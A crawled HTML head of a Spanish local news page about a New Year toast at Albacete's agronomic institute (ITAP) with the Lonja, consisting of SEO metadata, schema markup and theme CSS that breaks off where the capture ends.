

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/
body_size: 61365
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amparo Torres brinda con la Lonja por un 2023 fructífero para el sector agropecuario</title>
	<meta name="description" content="Albacete - Las instalaciones del Instituto Técnico Agronómico Provincial (ITAP) han acogido el tradicional ‘brindis de año nuevo’" />
	<link rel="canonical" href="https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amparo Torres brinda con la Lonja por un 2023 fructífero para el sector agropecuario" />
	<meta property="og:description" content="Las instalaciones del Instituto Técnico Agronómico Provincial (ITAP) han acogido el tradicional ‘brindis de año nuevo’" />
	<meta property="og:url" content="https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/" />
	<meta property="og:site_name" content="Diario Más Noticias" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalmasnoticias/" />
	<meta property="article:published_time" content="2023-01-25T17:47:34+00:00" />
	<meta property="article:modified_time" content="2023-01-25T17:47:37+00:00" />
	<meta property="og:image" content="https://diariomasnoticias.com/wp-content/uploads/2023/01/La-vicepresidenta-de-la-Diputacion-y-consejera-delegada-del-ITAP-junto-al-maximo-responsable-de-la-Lonja-y-al-consejero-de-Agricultura-durante-el-tradicional-brindis.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="542" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Amparo Torres brinda con la Lonja por un 2023 fructífero para el sector agropecuario" />
	<meta name="twitter:description" content="Las instalaciones del Instituto Técnico Agronómico Provincial (ITAP) han acogido el tradicional ‘brindis de año nuevo’" />
	<meta name="twitter:image" content="https://diariomasnoticias.com/wp-content/uploads/2023/01/La-vicepresidenta-de-la-Diputacion-y-consejera-delegada-del-ITAP-junto-al-maximo-responsable-de-la-Lonja-y-al-consejero-de-Agricultura-durante-el-tradicional-brindis.jpeg" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/#article","isPartOf":{"@id":"https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/"},"author":{"name":"Redaccion","@id":"https://diariomasnoticias.com/#/schema/person/34ae79e6bc4fffa2b83cd352bafccd39"},"headline":"Amparo Torres brinda con la Lonja por un 2023 fructífero para el sector agropecuario","datePublished":"2023-01-25T17:47:34+00:00","dateModified":"2023-01-25T17:47:37+00:00","mainEntityOfPage":{"@id":"https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/"},"wordCount":840,"commentCount":0,"publisher":{"@id":"https://diariomasnoticias.com/#organization"},"image":{"@id":"https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2023/01/La-vicepresidenta-de-la-Diputacion-y-consejera-delegada-del-ITAP-junto-al-maximo-responsable-de-la-Lonja-y-al-consejero-de-Agricultura-durante-el-tradicional-brindis.jpeg","articleSection":["Albacete"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/#respond"]}]},{"@type":"WebPage","@id":"https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/","url":"https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/","name":"Amparo Torres brinda con la Lonja por un 2023 fructífero para el sector agropecuario","isPartOf":{"@id":"https://diariomasnoticias.com/#website"},"primaryImageOfPage":{"@id":"https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/#primaryimage"},"image":{"@id":"https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2023/01/La-vicepresidenta-de-la-Diputacion-y-consejera-delegada-del-ITAP-junto-al-maximo-responsable-de-la-Lonja-y-al-consejero-de-Agricultura-durante-el-tradicional-brindis.jpeg","datePublished":"2023-01-25T17:47:34+00:00","dateModified":"2023-01-25T17:47:37+00:00","description":"Albacete - Las instalaciones del Instituto Técnico Agronómico Provincial (ITAP) han acogido el tradicional ‘brindis de año nuevo’","breadcrumb":{"@id":"https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/#primaryimage","url":"https://diariomasnoticias.com/wp-content/uploads/2023/01/La-vicepresidenta-de-la-Diputacion-y-consejera-delegada-del-ITAP-junto-al-maximo-responsable-de-la-Lonja-y-al-consejero-de-Agricultura-durante-el-tradicional-brindis.jpeg","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2023/01/La-vicepresidenta-de-la-Diputacion-y-consejera-delegada-del-ITAP-junto-al-maximo-responsable-de-la-Lonja-y-al-consejero-de-Agricultura-durante-el-tradicional-brindis.jpeg","width":800,"height":542},{"@type":"BreadcrumbList","@id":"https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diariomasnoticias.com/"},{"@type":"ListItem","position":2,"name":"Amparo Torres brinda con la Lonja por un 2023 fructífero para el sector agropecuario"}]},{"@type":"WebSite","@id":"https://diariomasnoticias.com/#website","url":"https://diariomasnoticias.com/","name":"Diario Más Noticias","description":"La información que te interesa leer","publisher":{"@id":"https://diariomasnoticias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diariomasnoticias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://diariomasnoticias.com/#organization","name":"Diario Más Noticias","url":"https://diariomasnoticias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/logo/image/","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","width":500,"height":222,"caption":"Diario Más Noticias"},"image":{"@id":"https://diariomasnoticias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalmasnoticias/"]},{"@type":"Person","@id":"https://diariomasnoticias.com/#/schema/person/34ae79e6bc4fffa2b83cd352bafccd39","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4013e629e93395e27e7a75ea143657bd9e1ac9b715590ebfc1b7fc18de60c506?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4013e629e93395e27e7a75ea143657bd9e1ac9b715590ebfc1b7fc18de60c506?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://diariomasnoticias.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />

<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed" href="https://diariomasnoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed de los comentarios" href="https://diariomasnoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Comentario Amparo Torres brinda con la Lonja por un 2023 fructífero para el sector agropecuario del feed" href="https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Famparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Famparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://diariomasnoticias.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media 